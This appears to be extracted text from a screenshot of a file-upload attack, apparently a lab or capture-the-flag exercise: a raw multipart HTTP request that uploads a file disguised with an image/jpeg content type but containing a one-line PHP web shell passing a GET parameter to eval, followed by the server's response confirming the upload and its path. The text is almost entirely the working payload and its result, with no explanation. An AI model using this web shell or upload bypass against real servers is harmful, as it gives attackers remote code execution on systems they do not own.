 64
Content-Disposition: form-data; name="uploaded";
filename="geach.p"
Content-Type: image/jpeg
<?php
    eval($_GET['kkk']);
?>
-----------------------------337962994088042645811053666
64
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------337962994088042645811053666
7 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>
/var/www/html/upload.php</b> on line <b>23</b><br />
16 /var/www/html/upload/520b73e6a2bb9fe742c7aa237c2307a3/
geach.p succesfully uploaded!